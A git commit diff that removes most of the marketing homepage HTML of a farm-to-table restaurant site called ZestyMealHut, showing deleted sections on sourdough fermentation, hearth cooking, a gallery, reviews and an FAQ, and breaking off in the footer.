
==== commit 70920ef4: "edit index.html via panel" ====
--- a/index.html
+++ b/index.html
@@ -1,636 +1,312 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>ZestyMealHut | Artisanal Hearth Gastronomy, Sourdough & Farm-Fresh Meals</title>
-  <meta name="description" content="Welcome to ZestyMealHut: The premier kitchen for woodfired hearth gastronomy, wild sourdough fermentation, nutrient-dense farm harvests, and chef-curated culinary mastery.">
-  <meta name="keywords" content="hearth gastronomy, woodfired dining, artisanal sourdough, farm to table meals, nutrient dense food, culinary science, organic cuisine">
-  <link rel="canonical" href="https://zestymealhut.com/">
-  
-  <!-- Fonts & Icons -->
-  <link rel="preconnect" href="https://fonts.googleapis.com">
-  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-  <link href="https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,500;0,600;0,700;1,400&family=Plus+Jakarta+Sans:wght@300;400;500;600;700&display=swap" rel="stylesheet">
-  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
-  
-  <link rel="stylesheet" href="css/style.css">
-  <!-- Google tag (gtag.js) -->
-<script async src="https://www.googletagmanager.com/gtag/js?id=G-0LY0HY7L01"></script>
-<script>
-  window.dataLayer = window.dataLayer || [];
-  function gtag(){dataLayer.push(arguments);}
-  gtag('js', new Date());
-
-  gtag('config', 'G-0LY0HY7L01');
-</script>
-</head>
-<body>
-
-<header class="site-header">
-  <div class="container header-inner">
-    <a href="index.html" class="brand-logo">
-      <div class="brand-title">Zesty<span>Meal</span>Hut</div>
-      <div class="brand-subtitle">Artisanal Hearth & Gastronomy</div>
-    </a>
-    
-    <nav>
-      <ul class="nav-links">
-        <li><a href="index.html" class="nav-link active">Home</a></li>
-        <li><a href="about.html" class="nav-link ">The Kitchen</a></li>
-        <li><a href="blog.html" class="nav-link ">Monographs</a></li>
-        <li><a href="contact.html" class="nav-link ">Reservations</a></li>
-      </ul>
-    </nav>
-    
-    <div class="header-cta">
-      <a href="contact.html" class="btn btn-saffron"><i class="fas fa-utensils"></i> Chef's Table</a>
-      <button class="mobile-toggle" aria-label="Toggle Navigation">
-        <i class="fas fa-bars"></i>
-      </button>
-    </div>
-  </div>
-</header>
-
-<!-- SECTION 1: HERO SHOWCASE -->
-<section class="hero-section">
-  <div class="container">
-    <div class="hero-grid">
-      <div class="hero-content">
-        <span class="section-tag"><i class="fas fa-fire-alt"></i> The 2026 Hearth Harvest</span>
-        <h1>Where Ancient Hearth Fire Ignites Flavor Alchemy</h1>
-        <p class="hero-lead">ZestyMealHut celebrates the union of raw culinary vitality, slow wild sourdough fermentation, and open-flame hardwood ember cooking for holistic nourishment.</p>
-        <div class="hero-cta-group">
-          <a href="#meal-builder" class="btn btn-saffron"><i class="fas fa-mortar-pestle"></i> Craft Tasting Formula</a>
-          <a href="#culinary-gallery" class="btn btn-outline"><i class="fas fa-images"></i> Explore Hearth Gallery</a>
-        </div>
-        <div class="hero-stats-row">
-          <div class="stat-item">
-            <h3>100%</h3>
-            <p>Regenerative Pasture & Soil</p>
-          </div>
-          <div class="stat-item">
-            <h3>48-Hr</h3>
-            <p>Slow Sourdough Ferment</p>
-          </div>
-          <div class="stat-item">
-            <h3>800°F</h3>
-            <p>Hardwood Hearth Sear</p>
-          </div>
-        </div>
-      </div>
-      
-      <div class="hero-image-card">
-        <div class="hero-image-wrapper">
-          <img src="images/meal-hero-gourmet.jpg" alt="Artisanal Hearth Nutrient Bowl with Saffron Dressing" loading="eager">
-        </div>
-        <div class="hero-badge-float">
-          <h4>Live Hardwood Embers</h4>
-          <p>White oak and Texas pecan embers delivering pristine clean char.</p>
-        </div>
-      </div>
-    </div>
-  </div>
-</section>
-
-<!-- SECTION 2: HEARTH PHILOSOPHY & CULINARY PILLARS -->
-<section class="section section-sand" id="philosophy">
-  <div class="container">
-    <div class="section-header">
-      <span class="section-tag">Culinary Foundation</span>
-      <h2 class="section-title">The Three Pillars of Zesty Gastronomy</h2>
-      <p class="section-subtitle">Our kitchen operates upon three unyielding commitments: soil microbiology, thermal precision, and biological nutrient bioavailability.</p>
-    </div>
-    
-    <div class="philosophy-grid">
-      <div class="philosophy-card">
-        <div class="philosophy-icon"><i class="fas fa-seedling"></i></div>
-        <h3>Regenerative Farm Provenance</h3>
-        <p>Every heirloom vegetable, leafy brassica, and cold-pressed oil originates from certified organic estates practicing no-till mycorrhizal soil stewardship.</p>
-      </div>
-      
-      <div class="philosophy-card">
-        <div class="philosophy-icon"><i class="fas fa-bacteria"></i></div>
-        <h3>Wild Microbiome Fermentation</h3>
-        <p>Slow wild-yeast sourdough culture and live lacto-fermented botanical krauts that naturally pre-digest grains and enrich gut flora vitality.</p>
-      </div>
-      
-      <div class="philosophy-card">
-        <div class="philosophy-icon"><i class="fas fa-fire"></i></div>
-        <h3>Maillard Hearth Chemistry</h3>
-        <p>Mastering the precise thermodynamic sweet spot of 300°F to 350°F where amino acids and reducing sugars caramelize to unlock savory umami depth.</p>
-      </div>
-    </div>
-  </div>
-</section>
-
-<!-- SECTION 3: INTERACTIVE MEAL FLAVOR & MACRO ARCHITECT -->
-<section class="section" id="meal-builder">
-  <div class="container">
-    <div class="section-header">
-      <span class="section-tag">Interactive Gastronomy</span>
-      <h2 class="section-title">The Meal Flavor & Macro Architect</h2>
-      <p class="section-subtitle">Select your dietary wellness archetype and meal window to generate a customized 3-course seasonal hearth menu.</p>
-    </div>
-    
-    <div class="builder-panel">
-      <div class="builder-controls">
-        <div class="control-group">
-          <label for="meal-diet-focus"><i class="fas fa-heartbeat"></i> Select Dietary Focus</label>
-          <select id="meal-diet-focus" class="control-select">
-            <option value="mediterranean">Mediterranean Longevity & Polyphenols</option>
-            <option value="protein">High-Protein Hearth & Muscle Vitality</option>
-            <option value="plant">Plant-Based Vitality & Micronutrients</option>
-          </select>
-        </div>
-        
-        <div class="control-group">
-          <label for="meal-time-window"><i class="fas fa-clock"></i> Select Dining Window</label>
-          <select id="meal-time-window" class="control-select">
-            <option value="lunch">Diurnal Midday Nourishment (Energizing & Light)</option>
-            <option value="dinner">Twilight Hearth Banquet (Deep & Restorative)</option>
-          </select>
-        </div>
-      </div>
-      
-      <div class="builder-result-box">
-        <div style="display: flex; justify-content: space-between; align-items: center; border-bottom: 1px solid var(--border-subtle); padding-bottom: 1rem; margin-bottom: 1rem;">
-          <div>
-            <span style="font-size: 0.78rem; text-transform: uppercase; letter-spacing: 0.15em; color: var(--primary-saffron); font-weight: 700;">Engineered Menu</span>
-            <h3 id="menu-formula-title" style="font-size: 1.5rem; margin-top: 0.2rem;">The Coastal Longevity Luncheon</h3>
-          </div>
-          <span style="background: var(--bg-dark); color: #fff; padding: 0.4rem 0.8rem; border-radius: 4px; font-size: 0.8rem; font-weight: 700;"><i class="fas fa-check-circle" style="color: var(--accent-basil);"></i> Complete 3-Course Balance</span>
-        </div>
-        
-        <p id="menu-formula-desc" style="font-size: 0.95rem; color: var(--text-secondary); margin-bottom: 1.5rem;">Rich in polyphenol extra-virgin olive oil, omega-3 fatty acids, and vibrant sun-ripened produce.</p>
-        
-        <div id="courses-display" class="courses-grid">
-          <!-- Dynamically Populated by JavaScript -->
-        </div>
-      </div>
-    </div>
-  </div>
-</section>
-
-<!-- SECTION 4: SOURDOUGH & FERMENTATION SCIENCE MATRIX -->
-<section class="section section-sand" id="fermentation-matrix">
-  <div class="container">
-    <div class="section-header">
-      <span class="section-tag">Biological Science</span>
-      <h2 class="section-title">Wild Fermentation & Enzymatic Breakdown Matrix</h2>
-      <p class="section-subtitle">How extended 48-hour cold fermentation transforms ancient stone-milled grains into easily digestible culinary staples.</p>
-    </div>
-    
-    <div class="table-responsive">
-      <table class="culinary-table">
-        <thead>
-          <tr>
-            <th>Fermentation Protocol</th>
-            <th>Primary Microorganism</th>
-            <th>Hydration %</th>
-            <th>Phytic Acid Reduction</th>
-            <th>Glycemic Impact</th>
-            <th>Digestive Bioavailability</th>
-          </tr>
-        </thead>
-        <tbody>
-          <tr>
-            <td><span class="ferment-badge badge-sourdough">48-Hr Wild Sourdough</span></td>
-            <td>Lactobacillus sanfranciscensis</td>
-            <td>82% (Open Crumb)</td>
-            <td>94% Neutralized</td>
-            <td>Ultra-Low (GI &lt; 52)</td>
-            <td>High (Amino Acids & Minerals Released)</td>
-          </tr>
-          <tr>
-            <td><span class="ferment-badge badge-ferment">Lacto-Kraut Botanical</span></td>
-            <td>Leuconostoc mesenteroides</td>
-            <td>Natural Brine</td>
-            <td>100% (Pre-Digested)</td>
-            <td>Zero Glycemic Spike</td>
-            <td>Peak Vitamin C & Enzymes</td>
-          </tr>
-          <tr>
-            <td><span class="ferment-badge badge-sprouts">Sprouted Ancient Emmer</span></td>
-            <td>Endogenous Phytases</td>
-            <td>Controlled Soak</td>
-            <td>88% Deactivated</td>
-            <td>Low Sustained Release</td>
-            <td>Enhanced Bioavailable Zinc & Iron</td>
-          </tr>
-        </tbody>
-      </table>
-    </div>
-  </div>
-</section>
-
-<!-- SECTION 5: HARDWOOD HEARTH SMOKE & FLAVOR CHEMISTRY -->
-<section class="section" id="smoke-chemistry">
-  <div class="container">
-    <div class="section-header">
-      <span class="section-tag">Combustion Science</span>
-      <h2 class="section-title">Hardwood Smoke & Char Chemistry</h2>
-      <p class="section-subtitle">The specific lignin-to-cellulose ratios of our selected hearth hardwoods and their flavor compound pairings.</p>
-    </div>
-    
-    <div class="smoke-grid">
-      <div class="smoke-card">
-        <div style="font-size: 1.8rem; color: var(--primary-saffron); margin-bottom: 0.8rem;"><i class="fas fa-tree"></i></div>
-        <h3>Texas White Oak</h3>
-        <p>Clean, balanced combustion providing neutral high-heat embers ideal for searing pasture ribeye steaks and heirloom root vegetables.</p>
-        <span style="font-size: 0.8rem; font-weight: 700; color: var(--accent-basil);">Sweet Vanilla & Lactone Profile</span>
-      </div>
-      
-      <div class="smoke-card">
-        <div style="font-size: 1.8rem; color: var(--primary-saffron); margin-bottom: 0.8rem;"><i class="fas fa-leaf"></i></div>
-        <h3>Pecan Hardwood</h3>
-        <p>Rich, nutty sweetness with gentle phenolic density that enhances whole roasted heritage poultry and cast-iron braised squash.</p>
-        <span style="font-size: 0.8rem; font-weight: 700; color: var(--accent-basil);">Praline & Guaiacol Aroma</span>
-      </div>
-      
-      <div class="smoke-card">
-        <div style="font-size: 1.8rem; color: var(--primary-saffron); margin-bottom: 0.8rem;"><i class="fas fa-apple-alt"></i></div>
-        <h3>Wild Cherry Wood</h3>
-        <p>Fruity, fragrant smoke that imparts a stunning ruby luster to wild-caught salmon fillets and charred stone fruit desserts.</p>
-        <span style="font-size: 0.8rem; font-weight: 700; color: var(--accent-basil);">Fruity Esters & Mild Acidity</span>
-      </div>
-      
-      <div class="smoke-card">
-        <div style="font-size: 1.8rem; color: var(--primary-saffron); margin-bottom: 0.8rem;"><i class="fas fa-gem"></i></div>
-        <h3>Hickory Charcoal</h3>
-        <p>Intense, assertive smoke aroma deployed sparingly for flash-charring sweet peppers, sourdough flatbreads, and sea salts.</p>
-        <span style="font-size: 0.8rem; font-weight: 700; color: var(--accent-basil);">Bold Phenols & Syringol</span>
-      </div>
-    </div>
-  </div>
-</section>
-
-<!-- SECTION 6: FOUR-STEP HEARTH COOKERY PROTOCOL -->
-<section class="section section-dark" id="hearth-protocol">
-  <div class="container">
-    <div class="section-header">
-      <span class="section-tag">The Kitchen Craft</span>
-      <h2 class="section-title">The 4-Step Hearth Cookery Protocol</h2>
-      <p class="section-subtitle">How our executive chefs guide raw ingredients from the morning farm harvest to golden-crusted perfection.</p>
-    </div>
-    
-    <div class="protocol-timeline">
-      <div class="protocol-card">
-        <div class="protocol-num">1</div>
-        <h3 style="color: #fff; font-size: 1.25rem; margin-bottom: 0.6rem;">Soil-to-Kitchen Intake</h3>
-        <p style="font-size: 0.9rem; color: #a4afbe;">Produce harvested at peak diurnal sugar concentration, washed in spring water, and prepped without industrial peeling.</p>
-      </div>
-      
-      <div class="protocol-card">
-        <div class="protocol-num">2</div>
-        <h3 style="color: #fff; font-size: 1.25rem; margin-bottom: 0.6rem;">Enzymatic Brining</h3>
-        <p style="font-size: 0.9rem; color: #a4afbe;">Meats and dense vegetables submerged in cold herbal mineral brines with fresh bay leaves, peppercorns, and Meyer lemon.</p>
-      </div>
-      
-      <div class="protocol-card">
-        <div class="protocol-num">3</div>
-        <h3 style="color: #fff; font-size: 1.25rem; margin-bottom: 0.6rem;">Direct Ember Sear</h3>
-        <p style="font-size: 0.9rem; color: #a4afbe;">Flash-charred over radiant 800°F oak embers to instantly seal internal juices and caramelize natural sugars.</p>
-      </div>
-      
-      <div class="protocol-card">
-        <div class="protocol-num">4</div>
-        <h3 style="color: #fff; font-size: 1.25rem; margin-bottom: 0.6rem;">Resting & Emulsion</h3>
-        <p style="font-size: 0.9rem; color: #a4afbe;">Resting on warm cedar boards before finishing with first cold-pressed polyphenol olive oil and flaked sea salt.</p>
-      </div>
-    </div>
-  </div>
-</section>
-
-<!-- SECTION 7: CULINARY SHOWCASE GALLERY -->
-<section class="section" id="culinary-gallery">
-  <div class="container">
-    <div class="section-header">
-      <span class="section-tag">Visual Gastronomy</span>
-      <h2 class="section-title">Curated Hearth Dishes & Plating Showcase</h2>
-      <p class="section-subtitle">A glimpse into our seasonal culinary creations, woodfired sourdoughs, and vibrant garden harvests.</p>
-    </div>
-    
-    <div class="gallery-grid">
-      <div class="gallery-card">
-        <div class="gallery-media">
-          <img src="images/meal-woodfire-pizza.jpg" alt="Artisanal Sourdough Woodfired Pizza with Fresh Basil" loading="lazy">
-        </div>
-        <div class="gallery-info">
-          <span class="gallery-tag">Woodfired Hearth</span>
-          <h3>Artisanal Sourdough Pizza</h3>
-          <p style="font-size: 0.88rem; color: var(--text-muted);">San Marzano tomato reduction, buffalo mozzarella, and garden basil over charred 48-hr fermented crust.</p>
-        </div>
-      </div>
-      
-      <div class="gallery-card">
-        <div class="gallery-media">
-          <img src="images/meal-farm-harvest.jpg" alt="Regenerative Farm Harvest Vegetable Salad" loading="lazy">
-        </div>
-        <div class="gallery-info">
-          <span class="gallery-tag">Farm Sourcing</span>
-          <h3>Heirloom Garden Medley</h3>
-          <p style="font-size: 0.88rem; color: var(--text-muted);">Crisp rainbow radishes, shaved fennel, baby gem lettuce, and cold-pressed citrus herb vinaigrette.</p>
-        </div>
-      </div>
-      
-      <div class="gallery-card">
-        <div class="gallery-media">
-          <img src="images/meal-charred-salmon.jpg" alt="Pan-Seared Wild Salmon with Charred Asparagus" loading="lazy">
-        </div>
-        <div class="gallery-info">
-          <span class="gallery-tag">Wild Catch</span>
-          <h3>Ember-Charred Wild Salmon</h3>
-          <p style="font-size: 0.88rem; color: var(--text-muted);">Crispy skin wild-caught salmon with woodfired green asparagus and saffron lemon reduction.</p>
-        </div>
-      </div>
-      
-      <div class="gallery-card">
-        <div class="gallery-media">
-          <img src="images/meal-herbal-spice-bench.jpg" alt="Mortar and Pestle Fresh Herbs and Ground Spices" loading="lazy">
-        </div>
-        <div class="gallery-info">
-          <span class="gallery-tag">Spice Lab</span>
-          <h3>Stone-Ground Herb Dukkah</h3>
-          <p style="font-size: 0.88rem; color: var(--text-muted);">Toasted coriander, wild cumin, crushed hazelnuts, and dried rosemary blended daily in granite mortars.</p>
-        </div>
-      </div>
-      
-      <div class="gallery-card">
-        <div class="gallery-media">
-          <img src="images/meal-sourdough-baking.jpg" alt="Freshly Baked Country Sourdough Bread Loaf" loading="lazy">
-        </div>
-        <div class="gallery-info">
-          <span class="gallery-tag">Bakery Guild</span>
-          <h3>Rustic Country Sourdough</h3>
-          <p style="font-size: 0.88rem; color: var(--text-muted);">Stone-ground heirloom rye and red fife flour baked in high-temperature steam-injected hearth ovens.</p>
-        </div>
-      </div>
-      
-      <div class="gallery-card">
-        <div class="gallery-media">
-          <img src="images/meal-pasta-truffle.jpg" alt="Handmade Tagliatelle Pasta with Wild Mushrooms" loading="lazy">
-        </div>
-        <div class="gallery-info">
-          <span class="gallery-tag">Pasta Atelier</span>
-          <h3>Truffle & Porcini Tagliatelle</h3>
-          <p style="font-size: 0.88rem; color: var(--text-muted);">Hand-rolled organic semolina pasta tossed in roasted garlic butter, wood-roasted mushrooms, and fresh thyme.</p>
-        </div>
-      </div>
-    </div>
-  </div>
-</section>
-
-<!-- SECTION 8: ZERO-WASTE CULINARY MANIFESTO -->
-<section class="section section-dark" id="culinary-manifesto">
-  <div class="container">
-    <div class="section-header">
-      <span class="section-tag">Closed-Loop Kitchen</span>
-      <h2 class="section-title">The Zero-Waste Culinary Manifesto</h2>
-      <p class="section-subtitle">Honoring every botanical stem, heirloom rind, and marrow bone through closed-loop kitchen alchemy.</p>
-    </div>
-    
-    <div class="manifesto-pillars">
-      <div class="manifesto-box">
-        <div style="font-size: 2rem; color: var(--primary-saffron); margin-bottom: 1rem;"><i class="fas fa-recycle"></i></div>
-        <h3>Root-to-Leaf Utilization</h3>
-        <p>Beet greens become herb pestos; carrot tops are dehydrated into savory mineral dust; vegetable trimmings simmer into 24-hour restorative broths.</p>
-      </div>
-      
-      <div class="manifesto-box">
-        <div style="font-size: 2rem; color: var(--primary-saffron); margin-bottom: 1rem;"><i class="fas fa-seedling"></i></div>
-        <h3>Heirloom Seed Sovereignty</h3>
-        <p>We source exclusively from non-hybrid seed keepers, preserving ancient culinary plant genetics and safeguarding biodiversity.</p>
-      </div>
-      
-      <div class="manifesto-box">
-        <div style="font-size: 2rem; color: var(--primary-saffron); margin-bottom: 1rem;"><i class="fas fa-compost"></i></div>
-        <h3>On-Site Farm Composting</h3>
-        <p>100% of organic kitchen prep scraps return to our partner regenerative farm beds as nutrient-dense organic compost within 48 hours.</p>
-      </div>
-    </div>
-  </div>
-</section>
-
-<!-- SECTION 9: BOTANICAL HERB & CITRUS HARMONIZER -->
-<section class="section section-sand" id="herb-harmonizer">
-  <div class="container">
-    <div class="section-header">
-      <span class="section-tag">Aroma Alchemy</span>
-      <h2 class="section-title">Botanical Herb & Citrus Harmonizer</h2>
-      <p class="section-subtitle">Discover the ideal aromatic pairings, acidity balances, and cold-pressed citrus accents for core culinary herbs.</p>
-    </div>
-    
-    <div class="harmonizer-card">
-      <div class="control-group" style="max-width: 420px; margin: 0 auto 2rem;">
-        <label for="harmonizer-herb" style="text-align: center;"><i class="fas fa-leaf"></i> Select Aromatic Herb</label>
-        <select id="harmonizer-herb" class="control-select">
-          <option value="rosemary">Wild Mountain Rosemary (Resinous & Pine)</option>
-          <option value="basil">Genovese Sweet Basil (Anise & Peppery)</option>
-          <option value="thyme">French Garden Thyme (Earthy & Floral)</option>
-          <option value="tarragon">French Tarragon (Licorice & Delicate)</option>
-        </select>
-      </div>
-      
-      <p id="herb-explanation" style="text-align: center; max-width: 680px; margin: 0 auto 1.5rem; font-size: 1.02rem; color: var(--text-secondary);"></p>
-      
-      <div id="pairing-swatches-display" class="pairing-swatches-grid">
-        <!-- Dynamically Populated by JavaScript -->
-      </div>
-    </div>
-  </div>
-</section>
-
-<!-- SECTION 10: PATRON GASTRONOMY REVIEWS -->
-<section class="section" id="patron-reviews">
-  <div class="container">
-    <div class="section-header">
-      <span class="section-tag">Patron Critiques</span>
-      <h2 class="section-title">Voices from the Chef's Table</h2>
-      <p class="section-subtitle">Read reflections from acclaimed culinary critics, food journalists, and private tasting guests.</p>
-    </div>
-    
-    <div class="reviews-grid">
-      <div class="review-card">
-        <div>
-          <div class="review-stars"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div>
-          <p class="review-text">"The sourdough crust paired with the woodfired charred salmon was an absolute revelation. You can taste the purity of the soil and the mastery of the hearth."</p>
-        </div>
-        <div class="review-author">
-          <h4>Marcus Sterling</h4>
-          <span>Culinary Editor, Gastronomy Quarterly</span>
-        </div>
-      </div>
-      
-      <div class="review-card">
-        <div>
-          <div class="review-stars"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div>
-          <p class="review-text">"ZestyMealHut redefines what it means to dine sustainably. The zero-proof botanical citrus spritzers and oak-smoked root vegetables were sublime."</p>
-        </div>
-        <div class="review-author">
-          <h4>Dr. Vivienne Brooks</h4>
-          <span>Nutritional Biochemist & Author</span>
-        </div>
-      </div>
-      
-      <div class="review-card">
-        <div>
-          <div class="review-stars"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div>
-          <p class="review-text">"The private tasting table was an unforgettable sensory journey. The aroma of pecan wood embers and stone-ground dukkah lingers long after the meal."</p>
-        </div>
-        <div class="review-author">
-          <h4>Arthur Kensington</h4>
-          <span>Private Gastronomy Enthusiast</span>
-        </div>
-      </div>
-    </div>
-  </div>
-</section>
-
-<!-- SECTION 11: HEARTH & CULINARY FAQ ACCORDION -->
-<section class="section section-sand" id="culinary-faq">
-  <div class="container">
-    <div class="section-header">
-      <span class="section-tag">Frequently Answered</span>
-      <h2 class="section-title">Culinary & Kitchen Inquiries</h2>
-      <p class="section-subtitle">Essential information regarding private tasting reservations, dietary accommodations, and sourdough fermentation.</p>
-    </div>
-    
-    <div class="accordion-wrapper">
-      <div class="accordion-item active">
-        <div class="accordion-header">
-          <span>How does the Chef's Tasting Table reservation operate?</span>
-          <i class="fas fa-chevron-down accordion-icon"></i>
-        </div>
-        <div class="accordion-content">
-          <p>Our Chef's Tasting Table accommodates private parties of up to twelve guests right before our open-flame hearth. Reservations are released thirty days in advance through our digital concierge, featuring a bespoke seven-course progression tailored to seasonal morning farm harvests.</p>
-        </div>
-      </div>
-      
-      <div class="accordion-item">
-        <div class="accordion-header">
-          <span>Can you accommodate specific dietary intolerances and sensitivities?</span>
-          <i class="fas fa-chevron-down accordion-icon"></i>
-        </div>
-        <div class="accordion-content">
-          <p>Yes. Because every dish is prepared from whole, unrefined ingredients from scratch, our kitchen effortlessly tailors tasting menus for celiac, dairy-free, vegan, and specific botanical sensitivities with 48-hour advance notice.</p>
-        </div>
-      </div>
-      
-      <div class="accordion-item">
-        <div class="accordion-header">
-          <span>What makes your sourdough fermentation process unique?</span>
-          <i class="fas fa-chevron-down accordion-icon"></i>
-        </div>
-        <div class="accordion-content">
-          <p>We cultivate our wild sourdough starter using organic stone-milled heirloom grains. Our dough undergoes a 48-hour cold fermentation that neutralizes over 90% of phytic acid and allows lactobacilli to break down gluten proteins, making the bread exceptionally light, aromatic, and easy to digest.</p>
-        </div>
-      </div>
-      
-      <div class="accordion-item">
-        <div class="accordion-header">
-          <span>Do you offer zero-proof pairing progressions?</span>
-          <i class="fas fa-chevron-down accordion-icon"></i>
-        </div>
-        <div class="accordion-content">
-          <p>Absolutely. Our in-house botanical lab crafts artisanal zero-proof beverage pairings—such as cold-pressed blood orange shrubs, sparkling rosemary tonics, and fermented heirloom apple ciders—designed to harmonize with each course.</p>
-        </div>
-      </div>
-    </div>
-  </div>
-</section>
-
-<!-- SECTION 12: VIP CHEF TABLE NEWSLETTER CTA -->
-<section class="section" id="chef-register">
-  <div class="container">
-    <div class="chef-table-card">
-      <span class="section-tag" style="background: rgba(230, 126, 34, 0.2); color: var(--primary-saffron);"><i class="fas fa-envelope-open-text"></i> Private Tasting Register</span>
-      <h2>Join the Zesty Culinary Register</h2>
-      <p style="max-width: 620px; margin: 0 auto; font-size: 1.05rem; color: #d1d8e4;">Receive priority invitations to seasonal harvest feasts, private trunk dinners, and exclusive monographs from our Executive Chef.</p>
-      
-      <form class="chef-form">
-        <input type="email" class="chef-input" placeholder="Enter your email address..." required>
-        <button type="submit" class="btn btn-saffron"><i class="fas fa-utensils"></i> Request Priority Access</button>
-      </form>
-    </div>
-  </div>
-</section>
-
-<footer class="site-footer">
-  <div class="container">
-    <div class="footer-grid">
-      <div class="footer-brand">
-        <div class="brand-title">Zesty<span>Meal</span>Hut</div>
-        <p class="footer-desc">The sanctuary of woodfired hearth gastronomy, wild sourdough fermentation, and regenerative farm-to-table culinary architecture. Crafted with uncompromising passion for nutrient vitality.</p>
-        <div class="footer-contact-item">
-          <i class="fas fa-map-marker-alt"></i>
-          <span>520 Saffron Crest Lane, Suite 100, Austin, TX 78701, United States</span>
-        </div>
-        <div class="footer-contact-item">
-          <i class="fas fa-phone-alt"></i>
-          <span>+1-800-937-8963 (ZESTY-MEAL)</span>
-        </div>
-        <div class="footer-contact-item">
-          <i class="fas fa-envelope"></i>
-          <span>chef@zestymealhut.com</span>
-        </div>
-      </div>
-      
-      <div>
-        <h4 class="footer-heading">Hearth Explorations</h4>
-        <ul class="footer-links">
-          <li><a href="index.html">Artisanal Hearth Tasting</a></li>
-          <li><a href="about.html">Executive Chef & Farm Partners</a></li>
-          <li><a href="blog.html">Culinary Monographs</a></li>
-          <li><a href="contact.html">Private Tasting Table</a></li>
-          <li><a href="sitemap.xml">XML Directory Sitemap</a></li>
-        </ul>
-      </div>
-      
-      <div>
-        <h4 class="footer-heading">Research Monographs</h4>
-        <ul class="footer-links">
